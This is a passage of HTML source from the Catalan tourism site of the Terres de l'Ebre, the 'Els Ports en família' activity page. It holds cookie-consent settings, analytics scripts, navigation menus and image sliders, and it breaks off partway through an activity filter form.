1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERebutjar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques\t","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-2153 section-activitats section-coneix i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/que-fer/espais-naturals/els-ports-en-familia" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-UqdVfGqMCJYmFNn-qZBi06rSkGBYp4WkoPUmXZfOFtU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/que-fer/espais-naturals/els-ports-en-familia" class="language-link active" xml:lang="ca" title="ELS PORTS EN FAMÍLIA"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-fer/espais-naturals/els-ports-en-familia" class="language-link" xml:lang="es" title="LOS PUERTOS EN FAMILIA"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/que-fer/espais-naturals/els-ports-en-familia" class="language-link" xml:lang="fr" title="ELS PORTS EN FAMILLE"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/que-fer/espais-naturals/els-ports-en-familia" class="language-link" xml:lang="en" title="ELS PORTS EN FAMÍLIA"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/que-fer/espais-naturals/els-ports-en-familia" class="language-link" xml:lang="de" title="ELS PORTS EN FAMÍLIA"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/que-fer/espais-naturals/els-ports-en-familia" class="language-link" xml:lang="nl" title="ELS PORTS EN FAMÍLIA"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/que-fer/espais-naturals/els-ports-en-familia" class="language-link" xml:lang="ru" title="ELS PORTS EN FAMÍLIA"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/que-fer" title="Què fer" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-9c4d413a22f55ca991bef36ed764e791">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/45">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/46">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/62">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/63">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
<section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-3fb3118637a282de43bba94d3ba96a4b">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/51">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/52">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/68">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/69">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/que-fer" title="Què fer">Què fer</a></li>
<li><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="active">ELS PORTS EN FAMÍLIA</li>
</ol>      <h1 class="page-header">ELS PORTS EN FAMÍLIA</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/que-fer/espais-naturals/els-ports-en-familia" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Tipus d&#039;activitat          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Qualsevol -</option><option value="600">EXPERIÈNCIES GASTRONÒMIQUES</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ITINERARIS</option><option value="698">PIRAGUA</option><option value="546">PLATGES I CALES</option><option value="558">Reserva de la Biosfera</option><option value="552">RIBERA D&#039;EBRE</option><option value="1911">VIA VERDA</option><option value="591">BTT I CICLOTURISME</option><option value="547">CAMINS NATURALS</option><option value="699">CREUERS</option><option value="550">ESPÈCIES SINGULARS</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ</option><option value="559">Parc Natural del  Delta de l&#039;Ebre</option><option value="2536">PASSIONS</option><option value="599">PRODUCTES DE QUALITAT</option><option value="554">BAIX EBRE</option><option value="574">BATALLA DE L&#039;EBRE</option><option value="551">Espais Naturals</option><option value="590">ESTACIÓ NÀUTICA</option><option value="601">FESTIVITATS, JORNADES I FESTES GASTRONÒMIQUES</option><option value="788">Gaviidae</option><option value="560">Parc Natural dels Ports</option><option value="548">PORTS ESPORTIUS</option><option value="700">VAIXELLS 